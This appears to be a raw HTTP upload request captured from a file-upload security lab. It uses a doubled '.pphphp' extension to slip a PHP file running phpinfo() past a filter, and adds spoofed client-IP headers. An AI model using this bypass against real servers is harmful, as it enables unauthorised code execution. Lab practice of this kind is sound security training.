 POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-10/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------13968565130197
Content-Length: 330
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------13968565130197
Content-Disposition: form-data; name="upload_file"; filename="pass-10.pphphp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------13968565130197
Content-Disposition: form-data; name="submit"
□□□
-----------------------------13968565130197--